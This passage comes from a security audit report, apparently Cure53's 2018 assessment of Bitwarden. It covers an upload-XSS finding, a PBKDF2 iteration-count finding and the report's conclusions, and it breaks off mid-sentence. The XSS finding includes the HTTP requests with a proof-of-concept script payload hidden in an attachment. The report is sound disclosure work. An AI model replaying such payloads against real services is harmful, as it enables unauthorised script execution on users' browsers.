<span id="page-12-2"></span><sup>14</sup><https://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html>

#### **Uploading attachment:**

```
POST https://vault.bitwarden.com/api/ciphers/c5d2e17d-37fb-4046-90c7-
a98900a1cec4/attachment HTTP/1.1
authorization: Bearer [...]
[...]
```
------WebKitFormBoundaryv3SzzLBn6HixZLHR Content-Disposition: form-data; name="data"; filename="2.PMFjen29jTPef1xH9STi6A==|1lQ7COeBA28+A3lPOetLIQ==| iFqdtKaVZf3bxffIJWbsTEhkMHIXQJ+7QvTbs0SHJfo=" Content-Type: application/octet-stream

**<html><body><script>alert(location)</script>**[Encrypted document blob]

#### **Viewing attachment:**

GET https://cdn.bitwarden.com/attachments/c5d2e17d-37fb-4046-90c7-a98900a1cec4/ hmev8511fzz3cp7amq7f0z56yvrfezys HTTP/1.1

HTTP/1.1 200 OK Content-Type: application/octet-stream [...] **<html><body><script>alert(location)</script>**[Encrypted document blob]

It is recommended to set the *Content-Disposition: attachment* header for attachments to ensure that browsers enforce a download. Moreover, it could be taken into consideration to set the *X-Content-Type-Options: nosniff* header as well, as it tells the browsers not to sniff the type of the returned resource.

#### <span id="page-13-0"></span>**BWN-01-009 Crypto:** *PBKDF2* **iteration count configuration unnecessary** *(Info)*

It was found that Bitwarden allows users to reconfigure their *PBKDF2* iteration count. While *increasing* the count does not present any security risk, decreasing the count may encourage users to use less-secure wallets in exchange for speed improvements that are in fact barely noticeable on today's computing hardware.

| <b>A WARNING</b><br>devices may continue to remain active for up to one hour. | Proceeding will log you out of your current session, requiring you to log back in. Active sessions on other                                                                                                                               |
|-------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Master Password</b>                                                        |                                                                                                                                                                                                                                           |
| KDF Algorithm 2                                                               | <b>KDF</b> Iterations ?                                                                                                                                                                                                                   |
| PBKDF2 SHA-256                                                                | 100000                                                                                                                                                                                                                                    |
| value of 100,000 or more.                                                     | Higher KDF iterations can help protect your master password from being brute forced by an attacker. We recommend a                                                                                                                        |
| all of your devices.                                                          | Warning: Setting your KDF iterations too high could result in poor performance when logging into (and unlocking)<br>Bitwarden on devices with slower CPUs. We recommend that you increase the value in increments of 50,000 and then test |

*Fig.: Encryption key settings allowing PBKDF2 iteration configuration.*

Furthermore, the minimum allowed by the above settings dialog is set to 5,000 rounds of *PBKDF.* As mentioned and referenced in [BWN-01-007,](#page-5-0) this figure is far below the minimum recommended even for server environments, which are less stringent than password wallets. It must be kept in mind that password wallets are often vulnerable to offline attacks without requiring a server compromise.

Given the above, it is recommended to remove this configuration option entirely as its benefit to users is questionable. Further, the setting unnecessarily introduces complexity to the Bitwarden's security design.

### <span id="page-14-0"></span>**Conclusions**

Despite a small array of discoveries ranked as "*Critical"* and the general presence of certain vulnerabilities, the results of this Cure53 assessment of the Bitwarden scope are rather positive. Given the extensive size and high-level of complexity found in the Bitwarden compound, five members of the Cure53 team involved in this autumn 2018 project for the most part positively evaluated the security measures in place and the quality of the examined code. After spending sixteen days on the test targets in late October and early November 2018, the testers do not believe the findings to be overly concerning.

The Bitwarden WebExtension design correctly avoids interaction and manipulations stemming from malicious sites, which could leak internal information about the extension. It is clear that the use of modern *Angular* makes it very unlikely that any kind of DOM XSS-related issue can compromise the project. In a related realm, one issue

was discovered in the experimental *"Autofill"* feature. The issue comes from a trade-off between usability/feature and security, being tied to how modern web pages implement the *login* forms.

Somewhat expectedly, the Bitwarden Electron application did not manage to avert all pitfalls that are commonly found in the Electron framework. Firstly, not all of the available security flags are used. Secondly, the design choice to allow custom protocols can be abused by an attacker to achieve RCE, as described in [BWN-01-006.](#page-4-0)

On the contrary, the Bitwarden web client called Vault made a really good impression. User-controlled resources are placed on a different subdomain and no potential for upload XSS has been identified. Although the deployed CSP is not perfect, as it has multiple allowed domains, it successfully stopped a potential XSS vulnerability described in [BWN-01-006.](#page-4-0)

The file handling code of the backend did not reveal any exploitable issues due to the proper generation of random file names acting correctly in minimizing the attack surface. What is more, the request scheme followed the *REST*-style approach (data manipulation only through proper HTTP verbs) which prevented the exploitation via SSRF linked to the favicon functionality. In the same vein, neither SQL injections nor alike problems could be delineated. This is largely due to the correct usage of prepared statements via *sqlmapper,* as well as properly tested security features connected to *ASP.NET a*nd .*NET* core functionalities.

On a less positive note, the assessment of the deployed cryptographic design led to the discovery of certain issues that must be addressed in due course. One was rated "*Critical"* because a malicious vault could obtain and modify *organization* items. This approach relied on MitM attack described in [BWN-01-008.](#page-7-0) The overall code quality of the crypto implementations was deemed to be overly complex and frequently misleading, which led to reporting a false positive issue (see [BWN-01-011\)](#page-9-0). More generally, cryptographic libraries of the Bitwarden compound have not yet been optimized. They particularly need to be simplified as unnecessary complexity can lead to problems.

All in all, while the client and backend code are vulnerable to some issues, all of the problems can be easily fixed without a lot of effort. In that sense, Cure53 believes these items of the Bitwarden scope to be fully capable of reaching the desired standards of security in a rather short time. To reiterate, the results of this autumn 2018 assessment are positive for the client and code. Sadly, the same thing cannot be stated for the current cryptographic scheme in use. Given the number and range of issues discovered, it seems necessary that a re-design takes place. This needs to reassess how certain